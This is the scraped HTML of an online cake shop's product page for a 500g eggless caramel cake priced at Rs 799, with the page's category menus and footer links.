	   <div class="flex-col medium-text-center">
		   		   </div>
	</div>
</div>

	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-24817" class="product type-product post-24817 status-publish first instock product_cat-anniversary-cake-500g has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="row content-row row-divided row-large row-reverse">
	<div id="product-sidebar" class="col large-3 hide-for-medium shop-sidebar ">
			</div>

	<div class="col large-9">
		<div class="product-main">
		<div class="row">
			<div class="large-6 col">
				
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>
  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://cakecarnival.com/wp-content/uploads/2021/03/a7893031-638b-4133-937f-be01012dd04c-1-100x100.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://cakecarnival.com/wp-content/uploads/2021/03/a7893031-638b-4133-937f-be01012dd04c-1.jpg"><img width="510" height="456" src="https://cakecarnival.com/wp-content/uploads/2021/03/a7893031-638b-4133-937f-be01012dd04c-1-510x456.jpg" class="wp-post-image skip-lazy" alt="" loading="lazy" title="a7893031-638b-4133-937f-be01012dd04c" data-caption="" data-src="https://cakecarnival.com/wp-content/uploads/2021/03/a7893031-638b-4133-937f-be01012dd04c-1.jpg" data-large_image="https://cakecarnival.com/wp-content/uploads/2021/03/a7893031-638b-4133-937f-be01012dd04c-1.jpg" data-large_image_width="1080" data-large_image_height="965" srcset="https://cakecarnival.com/wp-content/uploads/2021/03/a7893031-638b-4133-937f-be01012dd04c-1-510x456.jpg 510w, https://cakecarnival.com/wp-content/uploads/2021/03/a7893031-638b-4133-937f-be01012dd04c-1-300x268.jpg 300w, https://cakecarnival.com/wp-content/uploads/2021/03/a7893031-638b-4133-937f-be01012dd04c-1-1024x915.jpg 1024w, https://cakecarnival.com/wp-content/uploads/2021/03/a7893031-638b-4133-937f-be01012dd04c-1-768x686.jpg 768w, https://cakecarnival.com/wp-content/uploads/2021/03/a7893031-638b-4133-937f-be01012dd04c-1.jpg 1080w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>


			</div>


			<div class="product-info summary entry-summary col col-fit product-summary">
				<h1 class="product-title product_title entry-title">
	EGGLESS Caramel Cake (500g)</h1>

	<div class="is-divider small"></div>
 <div class="product-options product-options-24817"><input type="hidden" class="product-weight" value="" /><input type="hidden" class="product-length" value="" /><input type="hidden" class="product-width" value="" /><input type="hidden" class="product-height" value="" /><input type="hidden" class="product-options-tax-proportion" value="1" />
            <input type="hidden" class="product-options-product-price" value="799" />
            <input type="hidden" class="product-options-product-nonsale-price" value="799" />
            <input type="hidden" class="product-options-post-type" value="product" /><input type="hidden" class="product-post-id" name="product_post_id" value="24817" />
                    <input type="hidden" class="product-options-post-id" value="24817" />
				<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">
function updateFrameSize(pixels, id){
    pixels+=12;
    document.getElementById(id).style.height=pixels+"px";
}
</script><input type="hidden" value="" class="accordion-keep-open" /><input type="hidden" value="" class="accordion-keep-open-on-select" /></div><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>799.00</bdi></span></p>
</div>

	
	<form class="cart" action="https://cakecarnival.com/product/eggless-caramel-cake-500g/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_696a9a1757502">EGGLESS Caramel Cake (500g) quantity</label>
		<input
			type="number"
			id="quantity_696a9a1757502"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="24817" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://cakecarnival.com/Products-category/anniversary-cake/anniversary-cake-500g/" rel="tag">Anniversary Cake 500g</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=EGGLESS%20Caramel%20Cake%20%28500g%29 - https://cakecarnival.com/product/eggless-caramel-cake-500g/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https://cakecarnival.com/product/eggless-caramel-cake-500g/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook"><i class="icon-facebook" ></i></a><a href="//twitter.com/share?url=https://cakecarnival.com/product/eggless-caramel-cake-500g/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend"><i class="icon-envelop" ></i></a><a href="//pinterest.com/pin/create/button/?url=https://cakecarnival.com/product/eggless-caramel-cake-500g/&amp;media=https://cakecarnival.com/wp-content/uploads/2021/03/a7893031-638b-4133-937f-be01012dd04c-1-1024x915.jpg&amp;description=EGGLESS%20Caramel%20Cake%20%28500g%29" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="//www.linkedin.com/shareArticle?mini=true&url=https://cakecarnival.com/product/eggless-caramel-cake-500g/&title=EGGLESS%20Caramel%20Cake%20%28500g%29" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div>
			</div>
		</div>
		</div>
		<div class="product-footer">
					</div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->


</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	<section class="section" id="section_304546560">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

<p><strong>Know About CakeCarnival:</strong> <a href="https://cakecarnival.com/about-us/">About Us</a> | <a href="https://cakecarnival.com/">Blog</a> | <a href="https://cakecarnival.com/contact-us/">Contact Us</a> | <a href="https://cakecarnival.com/privacy-policy/">Privacy Policy</a> | <a href="https://cakecarnival.com/refund-return-policy/">Refund &amp; Return Policy</a> | <a href="https://cakecarnival.com/terms-and-conditions/">Terms and Conditions</a></p>
<p><strong>Cakes By Recipient:</strong> <a href="https://cakecarnival.com/Products-category/for-her/">Cakes for Her</a> | <a href="https://cakecarnival.com/Products-category/for-him/">Cakes for Him</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Cakes For Girls/Teenage Girls</a> | <a href="https://cakecarnival.com/Products-category/for-him/">Cakes for Boys</a> | <a href="https://cakecarnival.com/Products-category/anniversary-cake/">Cakes for Couples</a> | <a href="https://cakecarnival.com/Products-category/kids-cartoon-cakes/">Cakes for Kids &amp; Infants</a></p>
<p><strong>Cakes By Relationship:</strong> <a href="https://cakecarnival.com/Products-category/for-him/">Cakes for Husband</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Cakes for Wife</a> | <a href="https://cakecarnival.com/Products-category/for-him/">Cakes for Boyfriend</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Cakes for Girlfriend</a> | <a href="https://cakecarnival.com/Products-category/cakes-for-father/">Cakes for Father</a> | <a href="https://cakecarnival.com/Products-category/cakes-for-mother/">Cakes for Mother</a> | <a href="https://cakecarnival.com/Products-category/kids-cartoon-cakes/">Cakes for Son</a> | <a href="https://cakecarnival.com/Products-category/kids-cartoon-cakes/">Cakes for Daughter</a> | <a href="https://cakecarnival.com/Products-category/for-him/">Cakes for Brother</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Cakes for Sister</a> | Cakes for Friend | <a href="https://cakecarnival.com/Products-category/cakes-for-father/">Cakes for Grandfather</a> | <a href="https://cakecarnival.com/Products-category/for-him/">Cakes for Men</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Cakes for Women</a> | <a href="https://cakecarnival.com/Products-category/cakes-for-father/">Cakes for Parents</a></p>
<p><strong>Cakes Ideas By Festivals/Occasions:</strong> <a href="https://cakecarnival.com/Products-category/cakes-for-mother/">Mother's Day</a> | <a href="https://cakecarnival.com/Products-category/cakes-for-father/">Father's Day</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Parents Day</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/friendship-day/">Friendship Day</a> | <a href="https://cakecarnival.com/Products-category/festivals/rakhi/">Rakhi</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/teachers-day/">Teacher's Day</a> | <a href="https://cakecarnival.com/Products-category/cakes-for-father/">Grandparents Day</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Daughter's Day</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/boss-day/">Boss Day</a> | <a href="https://cakecarnival.com/Products-category/festivals/diwali/">Diwali</a> | Bhaidooj | Karwa Chauth | <a href="https://cakecarnival.com/Products-category/special-occasions/christmas/">Christmas</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/new-year/">New Year</a> | <a href="https://cakecarnival.com/Products-category/festivals/lohri/">Lohri</a> | <a href="https://cakecarnival.com/Products-category/love-valentine-cakes/">Valentine's Day</a> | <a href="https://cakecarnival.com/Products-category/festivals/holi/">Holi</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Women's Day</a></p>
<p><strong>Cake Ideas For Special Occasions:</strong> <a href="https://cakecarnival.com/Products-category/1st-birthday-cakes/">Order Birthday Cake Online</a> | <a href="https://cakecarnival.com/Products-category/anniversary-cake/">Anniversary Cakes</a> | <a href="https://cakecarnival.com/Products-category/wedding-engagement-cakes/">Wedding Cakes</a> | <a href="https://cakecarnival.com/Products-category/cake/baby-shower-cakes/">Baby Shower</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/christmas/">Christmas Plum Cakes</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/christmas/">Christmas Cakes &amp; Cookies</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/new-year/">New Year Flowers with Cakes</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/new-year/">Send New Year Cream Cakes</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/new-year/">Send New Year Chocolate Cakes</a> | <a href="https://cakecarnival.com/Products-category/love-valentine-cakes/">Valentine's Day Cakes</a> | <a href="https://cakecarnival.com/Products-category/heart-shape-cakes-2/">Heart Shaped Valentine Cakes</a> | <a href="https://cakecarnival.com/Products-category/love-valentine-cakes/">Valentine Chocolate Cakes</a> | <a href="https://cakecarnival.com/Products-category/cake/premium-cakes/">Premium Cakes</a></p>
<p><strong>Cakes By Shape, Flavour, Weight:</strong> <a href="https://cakecarnival.com/?s=Truffle&amp;post_type=product">Chocolate Cakes</a> | Eggless Cakes | <a href="https://cakecarnival.com/Products-category/heart-shape-cakes-2/">Heart Shape Cakes</a> | <a href="https://cakecarnival.com/?s=Blackforest&amp;post_type=product">Black Forest Cakes</a> | <a href="https://cakecarnival.com/?s=Butterscotch&amp;post_type=product">Butterscotch Cakes</a> | <a href="https://cakecarnival.com/?s=Strawberry&amp;post_type=product">Strawberry Cakes</a> | <a href="https://cakecarnival.com/?s=Vanilla+&amp;post_type=product">Vanilla Cakes</a> | <a href="https://cakecarnival.com/?s=Pineapple&amp;post_type=product">Pineapple Cakes</a> | <a href="https://cakecarnival.com/?s=Fresh+Fruits&amp;post_type=product">Fruit Cakes</a> | Half kg Cake | 1.5 kg cake | 2 kg Cake | 5 kg Cake</p>

		</div>

		
<style>
#section_304546560 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(221, 221, 221);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-final-2-container"><ul id="menu-final-3" class="links footer-nav uppercase"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25465"><a href="https://cakecarnival.com/Products-category/cake/">Cake</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25466"><a href="https://cakecarnival.com/Products-category/flowers/">Flowers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25467"><a href="https://cakecarnival.com/Products-category/combo/">Combo</a></li>
</ul></div>            <div class="copyright-footer">
         <span class='copyright'>© Copyright - Cake Carnival Developed by <a href="https://clicxia.com">Clicxia Web Technology</span>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://cakecarnival.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search here..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><div id="mega-menu-wrap-primary_mobile" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary_mobile" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="click" data-effect="slide" data-effect-speed="200" data-effect-mobile="slide_right" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-megamenu mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-item-align-float-left mega-menu-item-24691' id='mega-menu-item-24691'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false" tabindex="0">Cakes<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-22' id='mega-menu-item-text-22'><h4 class="mega-block-title">By Price</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/Products-category/cakes-under-499">Below 499</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-from-rs-500-to-599/">500 To 599</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-from-rs-600-to-999/">600 To 999</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-from-rs-1000-to-1999/">1000 To 1999</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-above-rs-2000/">Above 2000</a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-29' id='mega-menu-item-text-29'><h4 class="mega-block-title">BY Type</h4>			<div class="textwidget"><p><strong><a href="https://cakecarnival.com/Products-category/cake/">All Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/birthday-cake/">Birthday Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/anniversary-cake/">Anniversary Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/cakes-for-father/">Cakes for Father</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/cakes-for-mother/">Cakes for Mother</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/heart-shape-cakes-2/">Heart Shape Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/kids-cartoon-cakes/">Kids Cartoon Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/photo-cakes-2/">PHOTO Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/love-valentine-cakes/">Love/ Valentine Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/2-3-tier-cakes/">2-3 Tier Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/five-star-cakes/">Five Star Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/1st-birthday-cakes/">1st Birthday Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/half-year-6-month-birthday-cakes/">Half Year / 6 month Birthday Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/pinata-cake/">Pinata Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/cheese-cake/">Cheese Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/exotic-cakes/">Exotic Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/designer-theme-cakes/">Designer Theme Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/70-less-suger/">SugarFree Cakes (70% Less Sugar) </a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/baby-shower-cakes-2/">Baby Shower Cakes</a></strong></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-10' id='mega-menu-item-text-10'><h4 class="mega-block-title">Cakes By Flavour</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/?s=Blackforest&amp;post_type=product">Blackforest</a><br />
<a href="https://cakecarnival.com/?s=Chocolate&amp;post_type=product">Chocolate</a><br />
<a href="https://cakecarnival.com/?s=Truffle&amp;post_type=product">Truffle</a><br />
<a href="https://cakecarnival.com/?s=Pineapple&amp;post_type=product">Pineapple</a><br />
<a href="https://cakecarnival.com/?s=Strawberry&amp;post_type=product">Strawberry</a><br />
<a href="https://cakecarnival.com/?s=Butterscotch&amp;post_type=product">Butterscotch</a><br />
<a href="https://cakecarnival.com/?s=Vanilla+&amp;post_type=product">Vanilla</a><br />
<a href="https://cakecarnival.com/?s=White+Forest&amp;post_type=product">White Forest</a><br />
<a href="https://cakecarnival.com/?s=Fresh+Fruits&amp;post_type=product">Fresh Fruits</a><br />
<a href="https://cakecarnival.com/?s=Mango&amp;post_type=product">Mango</a><br />
<a href="https://cakecarnival.com/?s=Red+VELVET&amp;post_type=product">Red VELVET</a><br />
<a href="https://cakecarnival.com/?s=Oreo&amp;post_type=product">Oreo</a><br />
<a href="https://cakecarnival.com/?s=Blueberry&amp;post_type=product">Blueberry</a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-11' id='mega-menu-item-text-11'><h4 class="mega-block-title">By Kids Cake</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/?s=Barbydoll&amp;post_type=product">Barbydoll</a><br />
<a href="https://cakecarnival.com/?s=Frozen+Girl&amp;post_type=product">Frozen Girl</a><br />
<a href="https://cakecarnival.com/?s=Car&amp;post_type=product">Car</a><br />
<a href="https://cakecarnival.com/?s=jungle&amp;post_type=product">Jungle</a><br />
<a href="https://cakecarnival.com/product/tom-n-jerry-theme-cake-1kg/">Tom n Jerry</a><br />
<a href="https://cakecarnival.com/product/chhota-bhim/">Chhota Bhim</a><br />
<a href="https://cakecarnival.com/product/3-layer-mickymouse-cake-eggless/">Micky Mouse</a><br />
<a href="https://cakecarnival.com/product/motu-patlu-theme-cake-1kg/">Motu Patlu</a><br />
<a href="https://cakecarnival.com/product/25012/">Symba</a><br />
<a href="https://cakecarnival.com/product/ben10-theme-cake-1kg/">Ben10</a><br />
<a href="https://cakecarnival.com/product/doremon/">Doremon</a><br />
<a href="https://cakecarnival.com/product/eggless-minion-cake/">Minion</a><br />
Pikachu<br />
<a href="https://cakecarnival.com/product/spiderman-theme-cake/">Spiderman</a><br />
<a href="https://cakecarnival.com/product/batman-theme-cake/">BatMan</a><br />
